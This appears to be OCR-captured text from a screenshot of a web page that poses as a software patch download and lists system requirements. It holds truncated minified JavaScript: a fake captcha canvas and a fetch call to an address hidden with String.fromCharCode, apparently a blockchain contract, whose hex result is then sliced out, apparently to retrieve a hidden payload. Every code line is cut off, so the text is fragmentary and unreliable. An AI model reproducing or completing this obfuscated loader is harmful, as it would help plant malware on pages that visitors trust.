
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz CPU for patching
RAM:
4 GB recommended
Disk space:
64 GB for patching